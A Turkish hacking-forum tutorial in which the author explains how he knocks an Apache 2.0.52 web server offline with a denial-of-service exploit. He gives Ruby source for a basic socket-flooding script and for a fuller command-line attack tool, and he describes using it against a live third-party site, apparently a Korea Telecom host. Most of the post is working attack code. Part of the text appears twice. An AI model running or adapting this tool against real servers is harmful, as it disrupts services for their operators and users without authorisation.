Ben BUNJO, bugün "Apache 2.0.52" sürümüne yazmış olduğumuz bir "DoS" saldırıs yapan exploit ile bir siteyi hackleyeceğiz.
Bu konuda vermiş olduğum aracı kullanıyorum ve keşif aşamasına geçiyorum. --> "GET Request" ile "Header" ve "Response" Bilgisi Çekmek
Hedef websitenin "Apache 2.0.52" sürümünü kullandığını görüyorum. (Exploiti uyguladığım site şu anda istek işleyebilecek bir durumda olmadığı için "Apache 2.0.53" kullanan alternatif bir site üzerinden gösteriyorum.)

Sürümü internette arattığım zaman pek fazla kaynak bulamıyorum fakat aşağılara doğru indiğimde https://www.giac.org/paper/gcih/666/apache-2052-denial-service-analysis/106768 bu dosyayla karşılaşıyorum ve bu kısımda bir "DoS" açığı olduğunu ve sunucuyu spamlamam gerektiğini anlıyorum.

Kütüphaneleri aktardım.
Kullanıcıdan argümanları aldım.
Sunucuya bağlantı açtım.
Kullanıcı girdisi kadar sunucuya boş string spamladım.
En sonunda bağlantıyı kapattım.
Dikkatiniz üzerine kodda bir proxy ya da user-agent desteği yoktur. Bu yüzden korumalı sitelerde işe yaramayabilir bunun için exploiti geliştiriyorum: GitHub - thebunjo/apache2.0.52-exploit buradan gelişmeleri takip edebilirsiniz ve exploitin üst düzey haline göz atabilirsiniz. Konuya devam edelim fazla dağıtmadan.

şekilde görüldüğü üzere exploiti kullanıyorum ve hedef apache sunucusunu istek işleyemeyecek hale getiriyorum.
Girmeye çalışalım:

Proxy ile de deneyelim:

Bu arada site hakkında bilgi almak isterseniz:
(KOREA TELECOM)

Bu konu biraz kısa ve kolay oldu bende farkettim exploitin üst düzey halini threading, proxy ve user-agent eklenmemiş halini paylaşayım:
exploit daha bitmemiştir gelişme aşamasındadır yardımcı olmak isteyenlere karşı yardıma açığım.
Bu kadardı teşekkür ederim.
Not: exploit eğitimlerine fazla istek gelmemesi üzere bir süre ara veriyorum.
Bu konuda vermiş olduğum aracı kullanıyorum ve keşif aşamasına geçiyorum. --> "GET Request" ile "Header" ve "Response" Bilgisi Çekmek
Hedef websitenin "Apache 2.0.52" sürümünü kullandığını görüyorum. (Exploiti uyguladığım site şu anda istek işleyebilecek bir durumda olmadığı için "Apache 2.0.53" kullanan alternatif bir site üzerinden gösteriyorum.)

Sürümü internette arattığım zaman pek fazla kaynak bulamıyorum fakat aşağılara doğru indiğimde https://www.giac.org/paper/gcih/666/apache-2052-denial-service-analysis/106768 bu dosyayla karşılaşıyorum ve bu kısımda bir "DoS" açığı olduğunu ve sunucuyu spamlamam gerektiğini anlıyorum.

Kütüphaneleri aktardım.
Ruby:
require 'socket'
require 'net/http'Kullanıcıdan argümanları aldım.
Ruby:
if ARGV.length < 1
puts "Usage: #{$PROGRAM_NAME} <host_ip> <request_number> <connect_timeout>"
exit(0)
endSunucuya bağlantı açtım.
Ruby:
begin
socket = TCPSocket.new(ARGV[0], 80, connect_timeout: 6)
rescue StandardError => standart_error
puts "Error: #{standart_error.message}"
exit
endKullanıcı girdisi kadar sunucuya boş string spamladım.
Ruby:
begin
socket.puts "GET / HTTP/1.0"
trys = ARGV[1].to_i if ARGV[1] || 8000
puts "Connected to #{ARGV[0]}"
(1..trys).each do
socket.puts(" " * )
end
rescue Errno::EPIPE => eEn sonunda bağlantıyı kapattım.
Ruby:
ensure
socket.close if socket && !socket.closed?
puts "dosed.."
endDikkatiniz üzerine kodda bir proxy ya da user-agent desteği yoktur. Bu yüzden korumalı sitelerde işe yaramayabilir bunun için exploiti geliştiriyorum: GitHub - thebunjo/apache2.0.52-exploit buradan gelişmeleri takip edebilirsiniz ve exploitin üst düzey haline göz atabilirsiniz. Konuya devam edelim fazla dağıtmadan.

şekilde görüldüğü üzere exploiti kullanıyorum ve hedef apache sunucusunu istek işleyemeyecek hale getiriyorum.
Girmeye çalışalım:

Proxy ile de deneyelim:

Bu arada site hakkında bilgi almak isterseniz:
(KOREA TELECOM)

Bu konu biraz kısa ve kolay oldu bende farkettim exploitin üst düzey halini threading, proxy ve user-agent eklenmemiş halini paylaşayım:
Ruby:
require 'socket'
require 'net/http'
require 'optparse'
def print_banner
banner_text = <<-'BANNER'
_ _
_( ) ( )_
(_, | __ __ | ,_)
\'\ / ^ \ /'/
'\'\,/\ \,/'/'
'\| [] [] |/'
(_ /^\ _) Apache 2.0.52 "GET" Denial Of Service Exploit
\ ~ / By BUNJO. Github: https://github.com/thebunjo
/HHHHH\ ------------- "Anka Red Team" -------------
/'/{^^^}\'\
_,/'/' ^^^ '\'\,_
(_, | | ,_)
(_) (_)
BANNER
puts banner_text
end
Ruby:
print_banner
$options = {
target_url: nil,
timeout: 3,
request_number: 1881,
port: 80,
proxy_file: "./proxy_bunjo.txt",
use_ssl: false,
}
def print_usage_message
puts <<~USAGE
Usage: #{$PROGRAM_NAME} [options]
Options:
-d, --domain TARGET_DOMAIN Target DOMAIN.
-p, --port ATTACK_PORT Port to attack (default: #{$options[:port]}).
-r, --request REQUEST_NUMBER Request number (default: #{$options[:request_number]}).
-s, --timeout TIMEOUT Timeout in seconds (default: #{$options[:timeout]}).
-l, --proxylist PROXY_FILE_PATH Proxy to use (default: #{$options[:proxy_file]}).
-h, --help Show this message.
USAGE
end
Ruby:
OptionParser.new do |opts|
opts.on("-d", "--domain TARGET_DOMAIN", "Target Domain.") do |target_url|
$options[:target_url] = target_url.to_s
end
opts.on("--use-ssl", "Use SSL") do |use_ssl|
$options[:use_ssl] = true
end
opts.on("-p", "--port ATTACK_PORT", "Port to attack (default: #{$options[:port]}).") do |port|
$options[:port] = port.to_i
end
opts.on("-r", "--request REQUEST_NUMBER", "Request number (default: #{$options[:request_number]}).") do |request_number|
$options[:request_number] = request_number.to_i
end
opts.on("-s", "--timeout TIMEOUT", "Timeout in seconds (default: #{$options[:timeout]}).") do |timeout|
$options[:timeout] = timeout.to_i
end
opts.on("-l", "--proxylist", "Proxy list path. (default: #{$options[:proxy_file]}).") do |proxyfile|
$options[:proxy_file] = proxyfile
end
opts.on("-h", "--help", "Print this help message.") do
print_usage_message
exit(0)
end
end.parse!
Ruby:
def send_request(host, request_number)
begin
rescue Errno::EPIPE, Errno::ECONNRESET => e
puts "Error: #{e.message}"
rescue Errno::EHOSTUNREACH, Errno::ENETUNREACH => e
puts "Host or Network Unreachable Error: #{e.message}"
rescue SocketError, IOError, Exception, StandardError => e
puts "#{e.class} Error: #{e.message}"
end
end
def connect_to_target(target, port, request_number, timeout)
puts "Attack started."
puts "\tConnected: #{target}"
puts "\tPort: #{$options[:port]}"
begin
$options[:request_number].times do
$socket_to_connect = TCPSocket.new(target, port, connect_timeout: timeout)
$socket_to_connect.puts(" ")
$socket_to_connect.puts "GET / HTTP/1.0"
$socket_to_connect.close
end
puts "Sent: #{request_number}"
puts "Attack Finished."
rescue SocketError, Errno::ETIMEDOUT, Errno::ECONNREFUSED => e
puts "#{e.class} Error: #{e.message}"
exit(1)
rescue StandardError => e
puts "Error: #{e.message}"
exit(1)
end
end
Ruby:
if $options[:target_url]
connect_to_target($options[:target_url], $options[:port], $options[:request_number], $options[:timeout])
else
print_usage_message
endexploit daha bitmemiştir gelişme aşamasındadır yardımcı olmak isteyenlere karşı yardıma açığım.
Bu kadardı teşekkür ederim.
Not: exploit eğitimlerine fazla istek gelmemesi üzere bir süre ara veriyorum.
Son düzenleme:









